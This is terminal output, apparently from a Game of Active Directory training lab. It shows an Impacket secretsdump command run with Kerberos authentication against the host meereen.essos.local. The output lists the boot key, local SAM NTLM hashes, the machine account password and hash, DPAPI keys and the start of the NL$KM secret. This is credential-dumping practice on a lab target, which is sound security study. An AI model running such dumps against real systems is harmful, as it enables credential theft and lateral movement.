 exegol-goad /workspace # secretsdump -k meereen.essos.local -dc-ip 192.168.56.12
Impacket v0.13.0.dev0+20250103.90111.06863aec - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x2cbe6754368350af1e4e065feef50ea2
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:54296a48cd30259cc88095373cec24da:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
ESSOS\MEEREEN$:plain_password_hex:da857cb7d629d7ce0115dd348959a644f169e50d7884a5b631c3dcfbfd40305c1a51
cb3188f93c50dfb4455bf0e490ee794921cddf441efdda7bfde57aafe8b441236ae4448ccb45f7e20d9756ab8c70dea40acb7d
ESSOS\MEEREEN$:aad3b435b51404eeaad3b435b51404ee:bba762ad8bf0e03bc8367ab634ba6d81:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x39936766e841d572d5fa3b4563d32066ea81f647
dpapi_userkey:0x475ecf281c039c98119ac7fcf3af52e490edd6bf
[*] NL$KM
0000 48 12 38 16 FC 21 D8 4B 13 02 2E EF A9 E1 B3 FF H.8..!.K........
0010 C8 F3 E1 9B 62 AC A5 2C F8 3E 07 1B 66 C5 93 AD ....b..,.>..f...